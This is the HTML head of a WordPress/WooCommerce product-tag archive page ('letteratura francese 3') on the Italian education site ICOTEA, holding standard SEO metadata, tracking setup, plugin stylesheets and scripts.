

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.icotea.it/tag-prodotto/letteratura-francese-3
body_size: 38266
content:
<!DOCTYPE html>

<html lang="it-IT">

<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" hreflang="it-it" href="https://www.icotea.it/tag-prodotto/letteratura-francese-3" />
<link rel="alternate" hreflang="en-us" href="https://www.icotea.it/en/product-tag/french-literature-3" />
<link rel="alternate" hreflang="x-default" href="https://www.icotea.it/tag-prodotto/letteratura-francese-3" />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
	const gtm4wp_use_sku_instead = false;
	const gtm4wp_currency = 'EUR';
	const gtm4wp_product_per_impression = false;
	const gtm4wp_clear_ecommerce = false;
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
	<!-- This site is optimized with the Yoast SEO Premium plugin v23.3 (Yoast SEO v23.3) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>letteratura francese 3 Archivi - ICOTEA: Orientamento - Formazione - Hub</title>
	<link rel="canonical" href="https://www.icotea.it/tag-prodotto/letteratura-francese-3" />
	<meta property="og:locale" content="it_IT" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="letteratura francese 3 Archivi" />
	<meta property="og:url" content="https://www.icotea.it/tag-prodotto/letteratura-francese-3" />
	<meta property="og:site_name" content="ICOTEA: Orientamento - Formazione - Hub" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.icotea.it/tag-prodotto/letteratura-francese-3","url":"https://www.icotea.it/tag-prodotto/letteratura-francese-3","name":"letteratura francese 3 Archivi - ICOTEA: Orientamento - Formazione - Hub","isPartOf":{"@id":"https://www.icotea.it/#website"},"breadcrumb":{"@id":"https://www.icotea.it/tag-prodotto/letteratura-francese-3#breadcrumb"},"inLanguage":"it-IT"},{"@type":"BreadcrumbList","@id":"https://www.icotea.it/tag-prodotto/letteratura-francese-3#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.icotea.it/"},{"@type":"ListItem","position":2,"name":"letteratura francese 3"}]},{"@type":"WebSite","@id":"https://www.icotea.it/#website","url":"https://www.icotea.it/","name":"ICOTEA: Orientamento - Formazione - Hub","description":"","publisher":{"@id":"https://www.icotea.it/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.icotea.it/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"it-IT"},{"@type":"Organization","@id":"https://www.icotea.it/#organization","name":"ICOTEA: Orientamento - Formazione - Hub","url":"https://www.icotea.it/","logo":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.icotea.it/#/schema/logo/image/","url":"https://www.icotea.it/wp-content/uploads/2021/06/logo-Copia.png","contentUrl":"https://www.icotea.it/wp-content/uploads/2021/06/logo-Copia.png","width":1080,"height":524,"caption":"ICOTEA: Orientamento - Formazione - Hub"},"image":{"@id":"https://www.icotea.it/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/ICOTEAformazione/"]}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//cdn.datatables.net' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//use.typekit.net' />
<link rel="alternate" type="application/rss+xml" title="ICOTEA: Orientamento - Formazione - Hub &raquo; Feed" href="https://www.icotea.it/feed" />
<link rel="alternate" type="application/rss+xml" title="ICOTEA: Orientamento - Formazione - Hub &raquo; Feed dei commenti" href="https://www.icotea.it/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Feed ICOTEA: Orientamento - Formazione - Hub &raquo; letteratura francese 3 Tag" href="https://www.icotea.it/tag-prodotto/letteratura-francese-3/feed" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.icotea.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='dashicons-css' href='https://www.icotea.it/wp-includes/css/dashicons.min.css?ver=6.8.3' media='all' />
<style id='dashicons-inline-css'>
[data-font="Dashicons"]:before {font-family: 'Dashicons' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='menu-icon-font-awesome-css' href='https://www.icotea.it/wp-content/plugins/menu-icons/css/fontawesome/css/all.min.css?ver=5.15.4' media='all' />
<link rel='stylesheet' id='menu-icons-extra-css' href='https://www.icotea.it/wp-content/plugins/menu-icons/css/extra.min.css?ver=0.13.15' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,161;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px;--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color)}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
</style>
<link rel='stylesheet' id='jet-engine-frontend-css' href='https://www.icotea.it/wp-content/plugins/jet-engine/assets/css/frontend.css?ver=3.5.4' media='all' />
<link rel='stylesheet' id='magnific-popup-style-css' href='https://www.icotea.it/wp-content/plugins/iconic-woo-sales-booster/assets/vendor/magnific/magnific-popup.css?ver=1.13.1' media='all' />
<link rel='stylesheet' id='iconic_wsb_frontend_style-css' href='https://www.icotea.it/wp-content/plugins/iconic-woo-sales-booster/assets/frontend/css/main.css?ver=1.13.1' media='all' />
<link rel='stylesheet' id='wpml-blocks-css' href='https://www.icotea.it/wp-content/plugins/sitepress-multilingual-cms/dist/css/blocks/styles.css?ver=4.6.13' media='all' />
<link rel='stylesheet' id='titoli-studio-datatables-bootstrap-style-css' href='https://cdn.datatables.net/1.13.2/css/jquery.dataTables.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='wcpa-frontend-css' href='https://www.icotea.it/wp-content/plugins/woo-custom-product-addons/assets/css/frontend.min.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='toggle-switch-css' href='https://www.icotea.it/wp-content/plugins/woocommerce-deposits/assets/css/toggle-switch.css?ver=4.1.3' media='screen' />
<link rel='stylesheet' id='wc-deposits-frontend-styles-css' href='https://www.icotea.it/wp-content/plugins/woocommerce-deposits/assets/css/style.css?ver=4.1.3' media='all' />
<style id='wc-deposits-frontend-styles-inline-css'>

            .wc-deposits-options-form input.input-radio:enabled ~ label {  color: #f7f6f7; }
            .wc-deposits-options-form div a.wc-deposits-switcher {
              background-color: #ad74a2;
              background: -moz-gradient(center top, #ad74a2 0%, #93638a 100%);
              background: -moz-linear-gradient(center top, #ad74a2 0%, #93638a 100%);
              background: -webkit-gradient(linear, left top, left bottom, from(#ad74a2), to(#93638a));
              background: -webkit-linear-gradient(#ad74a2, #93638a);
              background: -o-linear-gradient(#ad74a2, #93638a);
              background: linear-gradient(#ad74a2, #93638a);
            }
            .wc-deposits-options-form .amount { color: #07d12e; }
            .wc-deposits-options-form .deposit-option { display: inline; }
          
</style>
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wpml-legacy-horizontal-list-0-css' href='https://www.icotea.it/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-list-horizontal/style.min.css?ver=1' media='all' />
<link rel='stylesheet' id='wpml-menu-item-0-css' href='https://www.icotea.it/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/menu-item/style.min.css?ver=1' media='all' />
<link rel='stylesheet' id='trustreviews-public-main-css-css' href='https://www.icotea.it/wp-content/plugins/fb-reviews-widget/assets/css/public-main.css?ver=2.3' media='all' />
<link rel='stylesheet' id='search-filter-plugin-styles-css' href='https://www.icotea.it/wp-content/plugins/search-filter-pro/public/assets/css/search-filter.min.css?ver=2.5.19' media='all' />
<link rel='stylesheet' id='wpbf-icon-font-css' href='https://www.icotea.it/wp-content/themes/page-builder-framework/css/min/iconfont-min.css?ver=2.10.3' media='all' />
<link rel='stylesheet' id='wpbf-priori-sans-css' href='https://use.typekit.net/zlt4jzz.css?ver=2.10.3' media='all' />
<link rel='stylesheet' id='wpbf-style-css' href='https://www.icotea.it/wp-content/themes/page-builder-framework/style.css?ver=2.10.3' media='all' />
<link rel='stylesheet' id='wpbf-responsive-css' href='https://www.icotea.it/wp-content/themes/page-builder-framework/css/min/responsive-min.css?ver=2.10.3' media='all' />
<link rel='stylesheet' id='wpbf-woocommerce-layout-css' href='https://www.icotea.it/wp-content/themes/page-builder-framework/css/min/woocommerce-layout-min.css?ver=2.10.3' media='all' />
<link rel='stylesheet' id='wpbf-woocommerce-css' href='https://www.icotea.it/wp-content/themes/page-builder-framework/css/min/woocommerce-min.css?ver=2.10.3' media='all' />
<link rel='stylesheet' id='wpbf-woocommerce-smallscreen-css' href='https://www.icotea.it/wp-content/themes/page-builder-framework/css/min/woocommerce-smallscreen-min.css?ver=2.10.3' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.icotea.it/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.30.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.icotea.it/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.23.4' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://www.icotea.it/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' media='all' />
<link rel='stylesheet' id='elementor-post-25-css' href='https://www.icotea.it/wp-content/uploads/elementor/css/post-25.css?ver=1752505799' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://www.icotea.it/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.23.3' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://www.icotea.it/wp-content/uploads/elementor/css/global.css?ver=1738591678' media='all' />
<link rel='stylesheet' id='elementor-post-24180-css' href='https://www.icotea.it/wp-content/uploads/elementor/css/post-24180.css?ver=1738591678' media='all' />
<link rel='stylesheet' id='elementor-post-5798-css' href='https://www.icotea.it/wp-content/uploads/elementor/css/post-5798.css?ver=1738591678' media='all' />
<link rel='stylesheet' id='elementor-post-2863-css' href='https://www.icotea.it/wp-content/uploads/elementor/css/post-2863.css?ver=1738591678' media='all' />
<link rel='stylesheet' id='elementor-post-49009-css' href='https://www.icotea.it/wp-content/uploads/elementor/css/post-49009.css?ver=1757662026' media='all' />
<link rel='stylesheet' id='elementor-post-361-css' href='https://www.icotea.it/wp-content/uploads/elementor/css/post-361.css?ver=1746783044' media='all' />
<link rel='stylesheet' id='gestpay-for-woocommerce-css-css' href='https://www.icotea.it/wp-content/plugins/gestpay-for-woocommerce//gestpay-for-woocommerce.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='wpbf-premium-css' href='https://www.icotea.it/wp-content/plugins/wpbf-premium/css/wpbf-premium.css?ver=2.9.1' media='all' />
<link rel='stylesheet' id='wpbf-premium-woocommerce-css' href='https://www.icotea.it/wp-content/plugins/wpbf-premium/css/wpbf-premium-woocommerce.css?ver=2.9.1' media='all' />
<style id='wpbf-premium-woocommerce-inline-css'>
.has-wpbf-palette-color-1-color{color:#f7f7f7;}.has-wpbf-palette-color-1-background-color,.has-wpbf-palette-color-1-background-color.has-background-dim{background-color:#f7f7f7;}.has-wpbf-palette-color-2-color{color:#ffffff;}.has-wpbf-palette-color-2-background-color,.has-wpbf-palette-color-2-background-color.has-background-dim{background-color:#ffffff;}.has-wpbf-palette-color-3-color{color:#ffcc00;}.has-wpbf-palette-color-3-background-color,.has-wpbf-palette-color-3-background-color.has-background-dim{background-color:#ffcc00;}.has-wpbf-palette-color-4-color{color:#f1c40f;}.has-wpbf-palette-color-4-background-color,.has-wpbf-palette-color-4-background-color.has-background-dim{background-color:#f1c40f;}.has-wpbf-palette-color-5-color{color:#020000;}.has-wpbf-palette-color-5-background-color,.has-wpbf-palette-color-5-background-color.has-background-dim{background-color:#020000;}.has-wpbf-palette-color-6-color{color:#81d742;}.has-wpbf-palette-color-6-background-color,.has-wpbf-palette-color-6-background-color.has-background-dim{background-color:#81d742;}.has-wpbf-palette-color-7-color{color:#1e73be;}.has-wpbf-palette-color-7-background-color,.has-wpbf-palette-color-7-background-color.has-background-dim{background-color:#1e73be;}.has-wpbf-palette-color-8-color{color:#8224e3;}.has-wpbf-palette-color-8-background-color,.has-wpbf-palette-color-8-background-color.has-background-dim{background-color:#8224e3;}.wpbf-archive-content .wpbf-post{text-align:left;}@media screen and (max-width:768px){.wpbf-woo-menu-item .wpbf-woo-sub-menu{display:none !important;}}
</style>
<link rel='stylesheet' id='jquery-chosen-css' href='https://www.icotea.it/wp-content/plugins/jet-search/assets/lib/chosen/chosen.min.css?ver=1.8.7' media='all' />
<link rel='stylesheet' id='jet-search-css' href='https://www.icotea.it/wp-content/plugins/jet-search/assets/css/jet-search.css?ver=3.5.3' media='all' />
<link rel='stylesheet' id='woo_discount_pro_style-css' href='https://www.icotea.it/wp-content/plugins/woo-discount-rules-pro/Assets/Css/awdr_style.css?ver=2.6.5' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://www.icotea.it/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.0.1' media='all' />
<link rel='stylesheet' id='um_modal-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/css/um-modal.min.css?ver=2.8.6' media='all' />
<link rel='stylesheet' id='um_ui-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/jquery-ui/jquery-ui.min.css?ver=1.13.2' media='all' />
<link rel='stylesheet' id='um_tipsy-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/tipsy/tipsy.min.css?ver=1.0.0a' media='all' />
<link rel='stylesheet' id='um_raty-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/raty/um-raty.min.css?ver=2.6.0' media='all' />
<link rel='stylesheet' id='select2-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/select2/select2.min.css?ver=4.0.13' media='all' />
<link rel='stylesheet' id='um_fileupload-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/css/um-fileupload.min.css?ver=2.8.6' media='all' />
<link rel='stylesheet' id='um_confirm-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/um-confirm/um-confirm.min.css?ver=1.0' media='all' />
<link rel='stylesheet' id='um_datetime-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/pickadate/default.min.css?ver=3.6.2' media='all' />
<link rel='stylesheet' id='um_datetime_date-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/pickadate/default.date.min.css?ver=3.6.2' media='all' />
<link rel='stylesheet' id='um_datetime_time-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/pickadate/default.time.min.css?ver=3.6.2' media='all' />
<link rel='stylesheet' id='um_fonticons_ii-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/legacy/fonticons/fonticons-ii.min.css?ver=2.8.6' media='all' />
<link rel='stylesheet' id='um_fonticons_fa-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/legacy/fonticons/fonticons-fa.min.css?ver=2.8.6' media='all' />
<link rel='stylesheet' id='um_fontawesome-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/css/um-fontawesome.min.css?ver=6.5.2' media='all' />
<link rel='stylesheet' id='um_common-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/css/common.min.css?ver=2.8.6' media='all' />
<link rel='stylesheet' id='um_responsive-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/css/um-responsive.min.css?ver=2.8.6' media='all' />
<link rel='stylesheet' id='um_styles-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/css/um-styles.min.css?ver=2.8.6' media='all' />
<link rel='stylesheet' id='um_crop-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/cropper/cropper.min.css?ver=1.6.1' media='all' />
<link rel='stylesheet' id='um_profile-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/css/um-profile.min.css?ver=2.8.6' media='all' />
<link rel='stylesheet' id='um_account-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/css/um-account.min.css?ver=2.8.6' media='all' />
<link rel='stylesheet' id='um_misc-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/css/um-misc.min.css?ver=2.8.6' media='all' />
<link rel='stylesheet' id='um_default_css-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/css/um-old-default.min.css?ver=2.8.6' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CLato%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.8.3' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://www.icotea.it/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://www.icotea.it/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://www.icotea.it/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script src="https://www.icotea.it/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.icotea.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="titolo_studio_script-js-extra">
var myAjax = {"ajaxurl":"https:\/\/www.icotea.it\/wp-admin\/admin-ajax.php"};
</script>
<script src="https://www.icotea.it/wp-content/plugins/titoli_studio/pages/frontend/../../js/content.js?ver=6.8.3" id="titolo_studio_script-js"></script>
<script id="wpml-cookie-js-extra">
var wpml_cookies = {"wp-wpml_current_language":{"value":"it","expires":1,"path":"\/"}};
var wpml_cookies = {"wp-wpml_current_language":{"value":"it","expires":1,"path":"\/"}};
</script>
<script src="https://www.icotea.it/wp-content/plugins/sitepress-multilingual-cms/res/js/cookies/language-cookie.js?ver=4.6.13" id="wpml-cookie-js" defer data-wp-strategy="defer"></script>
<script src="https://cdn.datatables.net/1.13.2/js/jquery.dataTables.min.js?ver=6.8.3" id="titoli-studio-jquery-datatables-script-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/woocommerce-ultimate-tabs/public/js/woocommerce-ultimate-tabs-custom.js?ver=1.3.8" id="woocommerce-ultimate-tabs-custom-js"></script>
<script defer="defer" src="https://www.icotea.it/wp-content/plugins/fb-reviews-widget/assets/js/public-main.js?ver=2.3" id="trustreviews-public-main-js-js"></script>
<script id="search-filter-elementor-js-extra">
var SFE_DATA = {"ajax_url":"https:\/\/www.icotea.it\/wp-admin\/admin-ajax.php","home_url":"https:\/\/www.icotea.it\/"};
</script>
<script src="https://www.icotea.it/wp-content/plugins/search-filter-elementor/assets/js/search-filter-elementor.js?ver=1.0.0" id="search-filter-elementor-js"></script>
<script id="search-filter-plugin-build-js-extra">
var SF_LDATA = {"ajax_url":"https:\/\/www.icotea.it\/wp-admin\/admin-ajax.php","home_url":"https:\/\/www.icotea.it\/","extensions":["search-filter-elementor"]};
</script>
<script src="https://www.icotea.it/wp-content/plugins/search-filter-pro/public/assets/js/search-filter-build.min.js?ver=2.5.19" id="search-filter-plugin-build-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/search-filter-pro/public/assets/js/chosen.jquery.min.js?ver=2.5.19" id="search-filter-plugin-chosen-js"></script>
